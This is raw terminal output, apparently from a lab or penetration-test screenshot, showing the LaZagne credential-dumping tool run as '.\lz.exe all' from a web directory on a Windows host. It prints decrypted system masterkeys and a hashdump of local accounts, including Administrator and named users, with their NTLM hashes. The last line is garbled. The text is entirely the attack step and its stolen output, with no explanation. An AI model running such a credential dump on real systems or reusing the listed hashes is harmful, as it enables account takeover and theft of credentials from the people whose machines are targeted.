 C:\xampp\htdocs\omrs\images>.\lz.exe all
.\lz.exe all
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
[+] System masterkey decrypted for 0af50e35-4750-4f0e-aca7-31f978e440f6
[+] System masterkey decrypted for 7ad86cdb-0c69-4429-a868-1d7a855f0473
[+] System masterkey decrypted for d963f089-8a32-4812-80c6-be17ae237f3e
########## User: SYSTEM ##########
------------------- Hashdump passwords -----------------
Administrator:500:aad3b435b51404eeaad3b435b51404ee:017daa73a7043f0271ce5cf4cd49f360:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:df6ce3717d415fd55d3e70a1a5ab5293:::
Phoebe:1002:aad3b435b51404eeaad3b435b51404ee:a9ccd3a011ceb45b44ce6f6b40122268:::
9:::stiller:1003:aad3b435b51404eeaad3b435b51404ee:7b0866a232aa4890644a45e6dc7fec3